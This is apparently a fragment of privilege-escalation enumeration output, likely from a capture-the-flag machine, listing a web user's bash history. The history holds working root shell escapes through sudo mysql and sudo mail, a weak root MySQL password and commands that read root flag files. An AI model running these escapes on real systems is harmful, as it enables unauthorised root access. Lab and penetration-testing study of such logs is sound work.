 ╔══════════╣ Searching passwords in history files
/var/www/.bash_history:/usr/bin/find /etc/passwd -exec whoami \;
/var/www/.bash_history:/usr/bin/find /etc/passwd -exec whoami \;
/var/www/.bash_history:mysql -e '\! /bin/sh'
/var/www/.bash_history:/usr/bin/mysql -e '\! /bin/sh'
/var/www/.bash_history:/usr/bin/mysql -e '\! /bin/sh'
/var/www/.bash_history:sudo -l
/var/www/.bash_history:sudo /usr/bin/mysql -uroot -p
/var/www/.bash_history:sudo /usr/bin/mysql -uroot -proot
/var/www/.bash_history:sudo -l
/var/www/.bash_history:sudo mail --exec='!/bin/sh'
/var/www/.bash_history:sudo mysql -e '\! /bin/sh'
/var/www/.bash_history:cat /root/flag*
/var/www/.bash_history:sudo mysql -e '\! /bin/sh'
/var/www/.bash_history:cat /root/flag/flag*